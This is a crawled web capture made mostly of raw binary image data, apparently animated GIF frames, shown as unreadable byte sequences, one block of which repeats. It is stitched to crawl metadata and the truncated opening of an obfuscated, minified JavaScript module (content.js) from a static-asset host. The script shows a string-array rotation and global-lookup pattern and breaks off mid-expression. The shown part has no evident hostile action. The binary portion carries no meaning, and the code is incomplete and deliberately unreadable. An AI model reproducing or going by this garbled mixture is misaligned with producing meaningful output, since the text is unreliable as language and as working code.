 �PWڑ��2k�� � A<90��M4P)N`�L�� 8` ���$�)4��W� �҃& ��1@@��h"���2�$�0@M*� �����J��$�)*��	;ХB�	 ;�z1	���J���&�c� �@'5ԉ U��8�S�ʯ�j���E�vz;�.�7 Ф7h��P;��q.l�T������cT�ȱ~�1�ʦ�!�� �Eא��4��}U?a�p���R��bc��
��84�k`��J�{O� ���-3:�p�]"���o��I"��!� �D�� #��I�9��,��{���!w��"��]K���A*{ 2вძ#�0����	��Y"�z"�� ��@����0�0$"�A���	�g��� �XdP��I��,�)��R�K�+��;���9��r	���ț�ʻ��{ + ��h�;��[�-p��^� ������,��;�_�
-�J<Ad�i�  ������;��[���`�d�_	 !�	
 � ,  \ \  � �	H��A����:Ȱ�Ç#Jx)ᖋ1��Ʊ�Ǐ C��8�$�3���\ɲeK�%/�tI��M��̴ɳ�H�i�s�ѣ8C"]�4(ɦP�
)�*S�V�}���I�;���*؆h�"���۷88�Չ������29͒ L����*��3��9
8,X�1��'\h�BE�t	j��t���t�S����)K��lׅ��`p���4x8����s<�4������9�&��g�n������y�Uk�:IJi
c��������@�ZW�q��PH!VX�,Fh`!��Z�����&�*y���(�@�u4CP3P�F#���OM4_}V$J �Xq��̣��@M��أ�L�vtF7ts� �&��A�@Xc�R�?I(B�"���@� ����!�*�� "�  P��@�]�&�$0@ ���l6i�8�s���^!ʈ�E���� G"�����!�5��a ��C I4@�8+ �Ը��.�RӀ��2�CJx��8f���1���!0PXP�̡C)���O5h��9��YHP���PÊ��r��?����+pt��M�A�8����s���
1TbX0�|��@��T�^S��[N��l�Aͭ$�/5��*/����lr�.;��(A�H*G�?�0E�� �1 ���z�@��������7n�� G�:���PF}�*K��y��G<p�!��ň/��A%�h��X!�����6��i�*�������J5;�y E����(�@<�L�t�:��!E|A]� C� ��OF� �p�DԴ����x�\�������� |~���_�pD��i#G6��Q��@����0G��r�?n� �@NЧ( ;��bđ$ I��F�Ƒ "�e�GP�=�x�uݱ�0���@
RX��:�#�*�������W�ۑ��\�L�Yɨ���9D�
��q:8�6� �qt\!tX�1� )�b ��T�48�v1��tA�Ƶ�Sq���0�B�R��� 7p�j00!�1�&dW	8�A���� @���*�� "d �C��&���KQ���/a)�f�8�p:>Z�~t��q�A��� �-�:�b�
f�T�	��>	@��P ����\f,@! X�0e���>��;92�!�.dKTkX�~pz �c�Ԏ*[s����t�"e����/�y����X�3�r�BΉ��K��<FL�8�MH�@�|�#.x5}�2�f�fݟ�vR
���	�P
Y��\��p�V��{�\��b��P�S���d0�-˕*=B7\׍t�/	H�� �U���(EBXA ��Jq|�2p@������ַ�5����!(e��bC���pX�~���d�"�&nei��:|)�MB��@g���
J«@�F��j� , [�B8��4������-�Z��$$ �! D:Poe�Ӏ�@���mP��7���!��>"�:��x{��q������@�$$!:� 
ÃWuD��u�s�]�<��8�0��9�"I�_.N��6����x�8&P�
�b����?����eB�%H�a\�Ұ�&~��*| �Hf T�0)�jG�k^��%���%���!��IF%	��c���{B޲8���Zw�g�fʨ� BX��=+��׈���s+�鐎\���p�Q<0!��� ���Q�m�`�Va%2�i �X�5�:�u� pP�6"/m5�����s+d}�y`� s;2��C$��0�L`��BCdJcu*�<
$7����
��7���(�$�1�lL:v5ah���H ��5�	s�B�=��� �PA 	I/L��;��TQ D,�e�BZ j���S�
*�7� u ���[�[��xM!�Ї����(Cb�c����ЈF4�	�iY���
0$@Q$��
81]�PHz %���o���n(�� �0�aB#$M�%���A���eMhB��� j!��rY~� � �>p.PāU]�Ȇk����\'>@[0LG"�������lp; ��Dpd��Gh����:��Y������@{���c`� f�WPcTЄy(��d
C0`�
����Ї~[XQ�����/x��1x���O���1.�e ��� ��|~(��w8�����[Oh`�GUڰr�p����^����25U�&9� j�G>�vn2|;0$4� �t"�tP���r}J�� a�-p���2�#������sv�5V�(�~V�*�:�l�����l�l�	��+斂���I� ٱg� �|P��RR�*n�o��2��
�� 9�~raOB��5؇+Ї-0+$c}�����Q ;p,��76.� 9�C����6�M�M.p�*f�M����#�t%xF�� ���DW�x�c8$ P n2 Ip�w~��CE���$���v y��y�/#��ofj�	��!��d0��y*�B�(�X&��R a�#	�5'� +�� �12G� ��� � � ���HZà���b�	�
�� 20	*�
*�$(�-B:�p��
���0	sMC"R*
��7���c���ዀ�.�A#?��0;B� F�a�pW����2�'�A9z�[��,a�Q��T1K�q�WY_�%� հ��; �� �&�M@J�a�p�E������ � px�y���֔�aa`a@a7 ��#�`aOAw:afE�[)�X�^����0əe���	�]!��I��y����P��q���9�5�����`��0��
���v�B����t��rq��F z)Аp�1ڹ��p�ש�� �V�q��@;0<�T����IWG�
��	�#l��v�!�^ঀ����z �=� -P�2@}����`�˒��l�^�QrV�Y'j���^l�@ (� ͑lBc��&��{�p84w ѓQ�r�1���K��FQ��Ȧ�q�B�O*�M��]j�`j�h��^�G
CZ�*�^�����@o�"�O�Α�H Ρ�
�#qi��'�a������I�
���Y�����w�@�	�a�/r�i|�a��� ��~\�����h�#I� ��*�TM0�>�+
v�(s9�p��(2  �3���|W���^��
�E��� +P��2 j:ՠ��r|yb\Ԡ�ͤFP��e'� �~p�0 ��5�A�+�2�� 0�.�\� �Жo2��awA���/n�2*�+	����*� 	���<0	�a�;�� 	a��c��5��T/�1�� @� (��Iz -�6判�Tu(D��&��г
M� 2��J<�1r�A�  �0_��m�0(�,:�M����8��$Ф{�9Bzү�e^�~4�D+��8�$/^C9`:�@RȦ+9�
ʑ� ����@���Mx��`��ܦ=n�u�.@��Ы�� �6	.���<���gkF�p�y��;@l+W�� `�cr	Д9��;|��T;%���	��4 $�069�Y�"�^� ����@�/`  �+���r�zG�J�S b
D�B�k���� �� t�Gm��Ё��䠝���[��g۳�
��.Zc8�"�Q�����q�CN�b*Di�S��[ ������SmS�9��M���	��� ,��p3#A"/4 (j����w��sV�
6��	p�l�+@ 2�� ��;|�gCp�{��9�
�p-P-@	7����E�0^zwV�����@�qwH��KJ��@��@@d @�eJ�Q V����^: ��"g�:y��"W�� ��®\˶|˸�˰�	���Ы��<����g%� � 	p�	�����<���̪@Ǎi�z���������@�� !�	
 � ,    ` `  � �	H����*\Ȱ�CF�.=0��43j��ŎÏ C&��ͥnqB���Ɨ���Iӡ��g�������fθ|��QͣH���aTO�q������ѤX��A�рj=��Q��Ɵ�/����L;\ќ1�$Ζpq�PB��Z�g.	xB����j�)^̸��ǐ��cC�H<�Qs�ᨍxT�ӨS�V��f!q�DH8F6�b��%��W�ڡ�Nq�Q~��4Ojp1�����!7<�F�j<���qB�Y�ξ=�#f��`G4�m����ߴ'`v1ҝ�(q�J � wH��@V��B��#_����	5��$�!58��Ă����%�P��!�g=!� [p��H㐧%�b��G� ԝщ�P��TVie I Bg���$y����M��
� ��.I��K3Ͱ���I��A(�p����|^�bd\p�9�4�X����8�!dA�;0�I��A���J�.�$�L���B(�4V  �@����PS ��I+N,� ���
�vat���w��R#�8�0q���G����9�`[�Ex��<Xq ,�$1O(d��@!�{ �R3�$I`b��V�p���A'BE+�0�N��$�_���q*�I(B�i0�DI��9�ysν�4@�Z1�
VR�<9x�ʽܜ3*��	e�;`���E�8�	��Ё�� DXtQG�"0��E���2�)#@ 5�r�.�������.������:�tFK[���r�0�PH}`��� 0o�AC!����
�	�J�"�@0z[���p/�&��FS v�
�l��4���7�;��;�HQ�	X ���`E�,����� ���� ��1�<;L����/�ʵ�������ѿ�%_�y�6[�A7갉W�@!��	,P��}��*Ħ=7��d-�[� �$�m�{]�fw���O蠢|�0��@H����km"1xAL ���}� �
�9��1/[ �q��ɀ�H����T�
Հ�
�ŷ���l���'�1O���A�c�X �	1�a�AJ ���d�ib�\@�K��$�
ԩ�����2���"�0\c<`�n��B�"�@
�D?" �U��s0c�p�$P�[��.7��LxR��8��:e	1������H7j�s�����p�|��(b���.	a ���d4j� �D���@+j��m�: ��̂,���Q�P�&�l"U�� �5��~�G��Ѓ`ɒ1(��
0�� R�ܜ-90�x��OI�Hz=�i�i�b�0Pe�C� ����ٔ�f��"H@F�`chF: L�]�	����'C��~�#]�އ��5�!2��@���n��+�4�`o�B�+�2�Ibba���q�0੉*�@�(�]J�gLZS��y�C%� `T�?�G��9�2��P�Բ%ƽ��x��8 ���	�@,Ӄ��u��F�чJ@P��� �Wʕ{�q��r�N�֘��]�Bk������Wr�Ɩ�	��@!`�J�@��lg#�P!���1'�x rH�����˶�s�
	�p�g� �`C�0J����\=GW�  ���HOV�0� \x��r=6�)ֶ�F7��t��r��`T��(�v�c>�	� xI[9.	`SY� 9�X�V��{8�5�
���40/xa�(�B����X4�A0�
X]/	4H�b�Pgy"9�b�-��?o���X4p���.%�(�@�4��4XV��� *h �)�O�zԑ�ndFc�a�b���, � �#�����p��cΏ� �-��ǌb�F;汉f���B	RV(�Z"X��A�x�Q�J�����-�.�y� ]��@dj8 `x�ir�o0�;�~�m��Z���`0�R�a?��&�;#�y h T� *`4���� ����/ `E�X!�����`�&vQc#l�F0�����X1�s��+ǽ�W�
�ۄ�I��겂��%��)$�[@C�ہ�HcR�@"0��@�BAi�Jr�. 2���L2��'0܍]MH����  ���v��c�V��Џ~�bAx�@u�8�ffL0P���L ���6>ŨlV�@����`�:A�ލ�#��5��� tL_8��i2�7 �H���6]��κ�F��BN��3�^������_bΘ�&����� >��ѯk��T}H� 9�N`���d��S������y3�'@y�Wp6��P%�"(��}�H{f}^�E O]��]E�� aP��p�8��5��]�w"췁��c���`���F�@rU6��
M�7��BI��0�&��b8�c�E�@o����~�4MG0������	�@��P�@�`\��Y'�d�Z� 8�:��3��c��
�
�H�����/x���7M� �  0 2 -  0 po`� 6W�3��D새�� ��o� �{���6i(y�its�p�@�9� Ђ�'Um#aF�xp;��`@3�D���*��舎 [���#�� G`p��7�;� �r����.cS����&�>�sa}7��/<�	�l@�j�ǆW�9���� d  rV���.� � �Ip` /�� �p հ�K���(? �=��P?Pe���܀pV@+ /�'`�*��C������+u/y*�@X*��X�5h�� ��*S��h�� �2)�.w��V /�C-����z�� ;�5 ��& �j�	9P�H�Z�qa��6D)��
�R,�ٙ���oS�l� ��� ��	^H��*@�~7�Ўkx���;�  ��9��I��;@d����x��d�%�Im� ����m�)l����Y$�9����q�깛@����������	�$�?N@�i6�ٟ�ɟΙ��i!�yN���� 0G . ���0�a@�;x�� :�+�2�=�x`�qθ��P#'���R�
2���	0��&LW,H6�r�d>��@�ts��TǙ�@�<� -� �
  P�;
f� 48�mҙH60��/��b:�d:�30;j�I�	P��4�^
*DW�x��z��wzg��
%���Z��Z�I �!���ڨ��� 
�:�ؒ&9�8������������*��-��a�� �3���uiB��*����'w��U �&+�'(/U	 0U�'a0:���p7 �� `>�� @ t� �0� Ыa���� b�b��\u0u� N0 d�M;;� Q69�>[Ĉ�
��^�2�ӫ1�{'Z��R ��)t��ҭ	%��+��9
� 3 	40 ����� �`+������ �P �����
U
	L��2/�P�+*+S�a:��� bj3��>+�M�d0 ���
�p�  9@r�.I@>��up2����OD 4P:NP�+���D/�-0!c:[�p�p�� �`>��〶j�I�7�3R�^0@M*� ������J�(�2�M0�Բ%�&	 ;ड� �@P{M0�); �r�0`��/Wd��EV�&O��[ .�7aZ A�P��4�#� �0 �����߰+;����'l�..���u)���.�t�:�:*��Q ��*�D�;�QfOap���B���rK�
,� 4 3P��K���x��s>;ސ�ɰ��	�.P����572��;Ђ�0`p�9�l� �9@���
;�`/�}�P'ˉ6�3 {���"�!Y��0��^��	�&�z3_�3{� ��/�Ũz �0����*�z �P�d� �d@�az��r=J�/��-{�}�/y\��R���-�X;@�h�Ȍ| +�I�w�<Ʉ��Ya�`�@�ɞ�ɠʢ죪���Ad�x�  ��ʰ˲<˴\˵�`�d@���˾�����<��\��|�Ȝ�ʼ���� !�
 � ,    ` `  � �	H��3�d����ÇG�H��ŋ3j�Ǩۥf� 9�dC.v6�\�r#5.h.u�nFgL>��ϟ-E�<s�Ʒ'���0s&�IF@�J��fh�QH��yR#Ã�SÊU���Ԑ
��DM�?L!
K7����(��%\�?�Pc��a��u��c�$̨9Q	�p�F9m(Q�g�'g0��;%B�1��D�;�.ɬ���-�;������QԎzxP�����(_μy�ԢK�N�����}f8�F��j<����qM�U�ξ����Y<b��v2� a@�Q�p�L��g���t��t��(J���H<pH\r�q ���mt�z 7Z'x�G�Mq�0f��\D�OH8J~\ȶ!1	bFg�B�p=!� [pq�� )�f}�1�5wF'RR)�{5t�88����}�ݘp�w�Ce 5���ɛ���*����t0�x�Y�`��@LZ)�Rj)T���t�
���P�xS](M8��Ĩ�!Jg���(uB��@�&!,�@C3�&�<�C��0Hw��<40��N��$a41 *x;�
�jQIM]�Ν�m7�r���2��1K��{ 3���t2 `2H'7|VP1��R�XQq�`���çt��0��|/-t`�
/LC�P�!���ɸ8�Bt㬀��`��X��=�
IR�҅ �ӑ�8J�G�Oj��!/��D���%}�PM!Y�ѳ���I��0�T�� �� ���	�.��⃻�������y#@-G"H����� �b`Q���-B�EL�M��3 5,m�
�\`xް�0d>�/� �p�R�5[�9u�12
a`r�p���QI):��@5��,�ԭ �." 9x#<��c��p@���E�ry�r��`��8�&~���00:��1 �n"A���?��yGC����Q�xV�G��B�9�
��)␐���������m"�x���`�������B����p`���� ��@�j��iI�� ���:�2�&D�0bf��&� �.� "с<ܣ}!t�lG4R�HB5��F'Ƞj���.ҥ�Zaq�D��.9R���8A7�4��u�B� �~HakȂ$1��a�q���0�@qIh��z��B$�r;H@3���Y��;eu�@3	bI����[j���*BX�\�
C T`� :�`�T1��e�	�8Z������%��!Zm��t��  �T"t8$%$ЃLt�:7L@�i�� b*̧���O� 	��$v'���r�0�ٲ�(��Y_� �^�!��C�t�k� VP��ƱE����V`C Z80�q"�)B��P��,�8�a�E"��T�=�j�H�3U���`w�;�.�X�Q�5<�Jn�Ӈ�A��C% `������Zˡ,�M��9��}�Nx8$���U�u�d]�N��TA&�CFAHW�Rg�B  ,WU�����WOX�zVFc�� V& i��B  �c�l]�:�U��c!Β� V��b2�"�Z�z
V��iuFq�n<��x@<�P�T��C	��;X����i17J'*�Y=P�Qcaа²� ��7���C�N��=laJP*�`��>h����{�:�` �� ���*V�I� "XI�A��X��2:���(l��N@ꀂ	,P��E(�$�3�D�����R90�  6#�)u�P�y�V��2`�a�b���3jl)��RD/E h��9�ܹ����Ox�!� ^��0�, � "`�t%'�V	x܆3�v�u����s����
��s:;p���Ȁ �q�9\��	���y��^��M$��� 	bQs��w�����e���F�tAg��߀s�e@�*C��6���fL�x�M$�$ ��I��,	�H���ȃb���b&F>	b����h@ɉ��`��Ԥ�0�hٽ0AĠ�(C�P�^�`�AҠT'l�wd��*.� 0  �� �������`/�9�NS��թ�!4��TC� �b���sǞb����#	�  ��,R��JB x�x0~ƚ�k�T���!��q���@	膀���:-����	�[��bEt|�
p� �Ƚ�kO ���+QC�._�Cl�
昅�P���a̷B5��EJ��|_=&0�:`Y�+(@~D���+8?�) ���:�w%�ѴU�����*va�CL��ӑz*�8I`#�7M���a� ��l�Fe�DyQZ�M�`�����P��8T1�%B��}*0O|w�-�7���8a  8��8H �00�~*a8�f�.�M �` �@O�Y��cѡ��}�
}3 ����s �xfh�ޣBU���p0�`Bd )� ;p�� �P\���1�"O� M��-M|
�$,����� �7jxpl/g��6j�
a F; 0  @�303@i)� , \�ޠ�0d��S�`.��-�\?|Ah*3�M@P�d�@`�l�L��w�Xa�U� ���OZE5ha� �X������g����@���-Ca�a0-�aa� ��5�0kW�0 <��p/G�O� .a�I+�����;|��>�8��ROI�xĒx�bO��<�`, 0 ���� �rB*`,a`i�q��b����9p �-�@�?+V��cG 0v^7v�)�P ��cw�` oQ�i���bv0��!�]Ikh"9��lI�іp	���ly�t��vy����SB�2
�9��9�'|9N�9@�  p�
.�~�� �����)��(p��/G~2��w � �^��#i��O+ �. )a��4�B,�I� ),�#,�I��1ș,���U	p�f{�P @���� �������#0�y�虞�)09�/CLIr� ��\X�뙟������C �y�9�Z�������4��IUc1��ڠ
�d��3�t1I�
��xs�I��-�j�V� @a0�WO��
301�aL�1Zu�,a�8z/�@�d1�@-p0L-@~� l�c$��`�y8�80@�@_ �� ���
��S+���WH�E��E��pR��*0�3�>A-p�1
9@R"�-�sr� e � m�@d
�P �� 0�p;�E��^M��祓 �@��n pXG�p�+���E� 	@'�����
��N���0� �  	�
*0 -s�/������*��ڒ�p�`?� ?�
� �E�g4%
�d<��Ԩ�ը+0Pd��d�C�E�
 b��Z-������I? V*�lP ;�+8 ���a���
M@���404<�d<�
��}�)C^�4į��E��d��@Ѫ�52�?9���R- 	0�	��,� C�����#	D !�����Ԫ�Cv���Q '�	PM�SO[Z � �P)� �` 
3+P�	�j�  �?� ĩf�
�$�tJ����R�W�N��� � ���P��|� �����0 .��$@�  ��L��4�в�yM���"0��@,�x˲��	�B7��	��1��/ʙ��8�)0����Q��k��y�J����۽�^�M��曟yE ;`�+�W��;��[��{��k�	���h�e �<�\�|�Y�
�������<�\�|������ !�
 � ,  U T  � �	H� �K*\Ȱ�Ç	� |B��Ŋj�i�ȱ�Ǐ 9B|(�_ȓ(S��8r�4�Vʜ)��A4h��9�#ϟ@zJ��ÎF�*�)r�S�M�J�u�ՇUNP��ׯ`L�:r��	T�B�DW���5sۖmBp��w��@ ��αjb�pbM�4�pK�1�h�LKW�D�6o�ET��h @@�@0�Y�W���4X9����պRN(J\-&�DP�'��US^mFow�r ���H2/6
�~���&%�d����x��a��f�$�_����fI(B�i�[� p�@ޜ��.&���`E!�̓�7��w�<����
94���!����6�`�-t`�F/ �]ԑ�@�0a�D�?�10�s%����p�]Ԅ�����fw�1E�@8
1��r�0�PH}`��� 0o�AC��������	�JV�@0jZ����O�`P�@��@k&1������ǜ=���1�!RTb�H�C)%X�=��F&�	4�*1�1 |l�7���*����@��R�êk"����g��x�6[��M���!Ha�UX0�}��J��4����.�9 ^ZN���f� 5�Rʪ3+�	T��h��&���B&@��?�@�G����@��  �\��?2P�⍹C�XQ�+<\�*D��R�Ĭ������#�:�� �@"�,C% ¬����3AI������Q���
�R�5��F�j�ߜB��!ݠq����Z1�T�O��"e�8��?�&A9U[�Ka]YH}��F-���]cu�O�a�щh�эʊ�#�13�1�17|p�4;�E�&� �?a��4���pǆkԘ��j����ë�/5� �(D$��>HA
kC�pf��s�p�*`�Z�d�F�BȎ���jP ���``��������%�!�| xC�P	��b3pC�$ �!2� W�G  ���*�
��7���I	�@��*�����_����m��*�4�`���B����8L�@3�����Q�h�@T1�h$<�!�#��J��*�8 ����=�G�,lod���t�p�{̔��q ��j�����g�ak�#�Qa��P�,�? buy�A�p��$�J%�X)����>- 5�dK�1�d��h��A����,Ѭd�`o���� Ӻ���	\A[���\�Kx�� G8��P~��]��	�@Y�m��DB9_l�	QV0�3�iMV����\v���:S9�
|0�	��@�@�'"2��!N�����5�u ��R�����^ߨ�p�aj���;h`^����V/�bqɁoh��x��P���T>�8!�a*�7��L^�a�ܱh�B�4�?`Px���MC#��E��'�OV4��q iMˁ��1W�A:��`�{$�}�tV���L.��G&�|�d����юyl⺼@簲PUC xӛP8ۓ�<|H����
<��08!�k�DB<���2ĉ7` �
�� ���e	l��C�H���&~ �9�b#�6!���@ �� 8� 6��^�$h@x�5* �Q\ ��*�8P�wQn8vX����`�Щ6`#a�����;Ԣ��>l�_!^q�c�oI&��2�F5d�+�:�-�a�����1)` F�]!����$
0��
- @���B�b�3y�	��tp ��Zm��ЎMYb�B?�Q��c����F�u?��`@��C P��d-�t�0��U˃Ih���B7��C�@�:݀�L�����
�'5�b�����%]0�4�E5���z/*˿袏6i��p�&J�X` �	0��ĺ;�l��t݀�/	P����x�+M(@�G.򒇼 ����N0�he��EJ@����%�5��7x�����
�>.r���E���@8��OgzqK����n�ʜ�;[�"	���.���]�;�q˽�T��	�S`�oL F������ �4 �~�R2�?�Cx��U`B�F5�A�WHi�U�9`�� �H]�J��1�Y��  +V���b���J��i?OrP 0 �!�  �t�M �����-�WC].`H����c����6h��U�ɞ0�!;�hB ��-�ܡ�V���	Z�|C���%"$-�E�'�~�${�>� G��&�;� hr��FSJS��|�� �CQ�. �Tzՠ<Ђ.����gu���p�s;M�a0@ PW�wܡh'>�k"�� ��հ��� #	@ z��\���O�o�%
��f��i2� �@ <�7�r ՠn��T����a�@Hw� XI�01I%.3(��/� �!�ʂ%��~r-P�k�� ��7�� �l�	9 �L�;�A'�ID��(9�
��������0`�Ubl� ��� ��w�G�*��a`W�b�0	aHx�(߰  ���8���i��Gd@;��d���z��c��d-1��Z�x�dя�ȏ�x���� Y�O1��
��dѐK1R��(����V��ّ��8:�`sB!�9�_!G| �c�2pi� 4K'u8���@�4�2).���(�~�'��N0��`�� +�-� �`�k�e��T�HL��`�YV\f����	����� � ����:s22�t����T�!�␀Y{��n�86I��9@_��e���	�\� 5
+UJ!��ę�)��I�Y�Y�ʑ��	!�������陳��i��YJ�Y��9��"'��e�;|�����1�!�	��1	��� ��afk����y�12�6��X �+�4*�7�-�}�a;�yf"�M  �7P  "0� r����I`)%%�V`-� ��o�@N`4a�� ��!un9�-~'z�0 �0��� *�t+�Hi��S @N�4���z!�G� .@�>l��0	�� �@ 
<P*a 	��Q**��P ����D��'x��Aʔ�1zE���1cA��$
ݢ!�U*@0R9��
 �PWڑ��2k�� � A<90��M4P)N`�L�� 8` ���$�)4��W� �҃& ��1@@��h"���2�$�0@M*� �����J��$�)*��	;ХB�	 ;�z1	���J���&�c� �@'5ԉ U��8�S�ʯ�j���E�vz;�.�7 Ф7h��P;��q.l�T������cT�ȱ~�1�ʦ�!�� �Eא��4��}U?a�p���R��bc��
��84�k`��J�{O� ���-3:�p�]"���o��I"��!� �D�� #��I�9��,��{���!w��"��]K���A*{ 2вძ#�0����	��Y"�z"�� ��@����0�0$"�A���	�g��� �XdP��I��,�)��R�K�+��;���9��r	���ț�ʻ��{ + ��h�;��[�-p��^� ������,��;�_�
-�J<Ad�i�  ������;��[���`�d�_	 !�
 � ,  \ \  � �	H��A����:Ȱ�Ç#Jx)ᖋ1��Ʊ�Ǐ C��8�$�3���\ɲeK�%/�tI��M��̴ɳ�H�i�s�ѣ8C"]�4(ɦP�
)�*S�V�}���I�;���*؆h�"���۷88�Չ������29͒ L����*��3��9
8,X�1��'\h�BE�t	j��t���t�S����)K��lׅ��`p���4x8����s<�4������9�&��g�n������y�Uk�:IJi
c��������@�ZW�q��PH!VX�,Fh`!��Z�����&�*y���(�@�u4CP3P�F#���OM4_}V$J �Xq��̣��@M��أ�L�vtF7ts� �&��A�@Xc�R�?I(B�"���@� ����!�*�� "�  P��@�]�&�$0@ ���l6i�8�s���^!ʈ�E���� G"�����!�5��a ��C I4@�8+ �Ը��.�RӀ��2�CJx��8f���1���!0PXP�̡C)���O5h��9��YHP���PÊ��r��?����+pt��M�A�8����s���
1TbX0�|��@��T�^S��[N��l�Aͭ$�/5��*/����lr�.;��(A�H*G�?�0E�� �1 ���z�@��������7n�� G�:���PF}�*K��y��G<p�!��ň/��A%�h��X!�����6��i�*�������J5;�y E����(�@<�L�t�:��!E|A]� C� ��OF� �p�DԴ����x�\�������� |~���_�pD��i#G6��Q��@����0G��r�?n� �@NЧ( ;��bđ$ I��F�Ƒ "�e�GP�=�x�uݱ�0���@
RX��:�#�*�������W�ۑ��\�L�Yɨ���9D�
��q:8�6� �qt\!tX�1� )�b ��T�48�v1��tA�Ƶ�Sq���0�B�R��� 7p�j00!�1�&dW	8�A���� @���*�� "d �C��&���KQ���/a)�f�8�p:>Z�~t��q�A��� �-�:�b�
f�T�	��>	@��P ����\f,@! X�0e���>��;92�!�.dKTkX�~pz �c�Ԏ*[s����t�"e����/�y����X�3�r�BΉ��K��<FL�8�MH�@�|�#.x5}�2�f�fݟ�vR
���	�P
Y��\��p�V��{�\��b��P�S���d0�-˕*=B7\׍t�/	H�� �U���(EBXA ��Jq|�2p@������ַ�5����!(e��bC���pX�~���d�"�&nei��:|)�MB��@g���
J«@�F��j� , [�B8��4������-�Z��$$ �! D:Poe�Ӏ�@���mP��7���!��>"�:��x{��q������@�$$!:� 
ÃWuD��u�s�]�<��8�0��9�"I�_.N��6����x�8&P�
�b����?����eB�%H�a\�Ұ�&~��*| �Hf T�0)�jG�k^��%���%���!��IF%	��c���{B޲8���Zw�g�fʨ� BX��=+��׈���s+�鐎\���p�Q<0!��� ���Q�m�`�Va%2�i �X�5�:�u� pP�6"/m5�����s+d}�y`� s;2��C$��0�L`��BCdJcu*�<
$7����
��7���(�$�1�lL:v5ah���H ��5�	s�B�=��� �PA 	I/L��;��TQ D,�e�BZ j���S�
*�7� u ���[�[��xM!�Ї����(Cb�c����ЈF4�	�iY���
0$@Q$��
81]�PHz %���o���n(�� �0�aB#$M�%���A���eMhB��� j!��rY~� � �>p.PāU]�Ȇk����\'>@[0LG"�������lp; ��Dpd��Gh����:��Y������@{���c`� f�WPcTЄy(��d
C0`�
����Ї~[XQ�����/x��1x���O���1.�e ��� ��|~(��w8�����[Oh`�GUڰr�p����^����25U�&9� j�G>�vn2|;0$4� �t"�tP���r}J�� a�-p���2�#������sv�5V�(�~V�*�:�l�����l�l�	��+斂���I� ٱg� �|P��RR�*n�o��2��
�� 9�~raOB��5؇+Ї-0+$c}�����Q ;p,��76.� 9�C����6�M�M.p�*f�M����#�t%xF�� ���DW�x�c8$ P n2 Ip�w~��CE���$���v y��y�/#��ofj�	��!��d0��y*�B�(�X&��R a�#	�5'� +�� �12G� ��� � � ���HZà���b�	�
�� 20	*�
*�$(�-B:�p��
���0	sMC"R*
��7���c���ዀ�.�A#?��0;B� F�a�pW����2�'�A9z�[��,a�Q��T1K�q�WY_�%� հ��; �� �&�M@J�a�p�E������ � px�y���֔�aa`a@a7 ��#�`aOAw:afE�[)�X�^����0əe���	�]!��I��y����P��q���9�5�����`��0��
���v�B����t��rq��F z)Аp�1ڹ��p�ש�� �V�q��@;0<�T����IWG�
��	�#l��v�!�^ঀ����z �=� -P�2@}����`�˒��l�^�QrV�Y'j���^l�@ (� ͑lBc��&��{�p84w ѓQ�r�1���K��FQ��Ȧ�q�B�O*�M��]j�`j�h��^�G
CZ�*�^�����@o�"�O�Α�H Ρ�
�#qi��'�a������I�
���Y�����w�@�	�a�/r�i|�a��� ��~\�����h�#I� ��*�TM0�>�+
v�(s9�p��(2  �3���|W���^��
�E��� +P��2 j:ՠ��r|yb\Ԡ�ͤFP��e'� �~p�0 ��5�A�+�2�� 0�.�\� �Жo2��awA���/n�2*�+	����*� 	���<0	�a�;�� 	a��c��5��T/�1�� @� (��Iz -�6判�Tu(D��&��г
M� 2��J<�1r�A�  �0_��m�0(�,:�M����8��$Ф{�9Bzү�e^�~4�D+��8�$/^C9`:�@RȦ+9�
ʑ� ����@���Mx��`��ܦ=n�u�.@��Ы�� �6	.���<���gkF�p�y��;@l+W�� `�cr	Д9��;|��T;%���	��4 $�069�Y�"�^� ����@�/`  �+���r�zG�J�S b
D�B�k���� �� t�Gm��Ё��䠝���[��g۳�
��.Zc8�"�Q�����q�CN�b*Di�S��[ ������SmS�9��M���	��� ,��p3#A"/4 (j����w��sV�
6��	p�l�+@ 2�� ��;|�gCp�{��9�
�p-P-@	7����E�0^zwV�����@�qwH��KJ��@��@@d @�eJ�Q V����^: ��"g�:y��"W�� ��®\˶|˸�˰�	���Ы��<����g%� � 	p�	�����<���̪@Ǎi�z���������@�� ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/content.js
body_size: 22994
content:
import{_ as r,k as n}from"./icons.js";import{d as t,y as e,L as u}from"./common.js";import{g as f,i}from"./utils-core.js";import{f as o,g as c,n as a}from"./utils-shared.js";import{S as x}from"./layout.js";!function(){var r=g();function n(r,n,t,e){return B(t- -89,r)}function t(r,n,t,e){return B(t- -7,e)}for(;;)try{if(654603==parseInt(n(400,0,375))/1+-parseInt(t(0,0,496,420))/2+parseInt(t(0,0,391,380))/3+parseInt(n(227,0,318))/4+-parseInt(n(369,0,382))/5+parseInt(t(0,0,432,458))/6*(-parseInt(t(0,0,500,458))/7)+parseInt(n(187,0,275))/8*(parseInt(n(450,0,439))/9))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var v=function(){var r=!0;return function(n,t){var e=r?function(){if(t){var r=t[B(556,-203)](n,arguments);return t=null,r}}:function(){};return r=!1,e}}();function l(){function r(r,n,t,e){return B(e- -211,t)}var n,t,e=r(0,0,295,346)==typeof Symbol?Symbol:{},u=e[v(0,-85,0,-42)]||r(0,0,141,235),f=e[v(0,1,0,50)+"g"]||"@@toStringTag";function i(e,u,f,i){var a=u&&u[r(0,0,-108,249)]instanceof c?u:c,x=Object[l(1162,0,1162)](a.prototype);function l(r,n,t,e){return v(0,t,0,r-1144)}return _(x,l(1075,0,1152),function(r,e,u){var f,i,c,a=0,x=u||[],v=!1,_={p:0,n:0,v:n,a:g,f:g[y(0,199,250)](n,4),d:function(r,t){return f=r,i=0,c=n,_.n=t,o}};function y(r,n,t,e){return l(n- -949,0,t)}function g(r,e){for(i=r,c=e,t=0;!v&&a&&!u&&t<x[D(0,893,0,964)];t++){var u,f=x[t],l=_.p,g=f[2];r>3?(u=g===e)&&(c=f[(i=f[4])?5:(i=3,3)],f[4]=f[5]=n):f[0]<=l&&((u=r<2&&l<f[1])?(i=0,_.v=e,_.n=f[1]):l<g&&(u=r<3||f[0]>e||e>g)&&(f[4]=r,f[5]=e,_.n=g,i=0))}function D(r,n,t,e){return y(0,n-696,e)}if(u||r>1)return o;throw v=!0,e}return function(u,x,l){function D(r,n,t,e){return y(0,n-870,t)}function b(r,n,t,e){return y(0,t- -125,r)}if(D(0,967,1003)===D(0,1109,1041)){var s;try{s=_0x599bfd(b(134,0,49)+b(-21,0,-23)+(b(-83,0,-4)+D(0,1123,1090)+'rn this")( 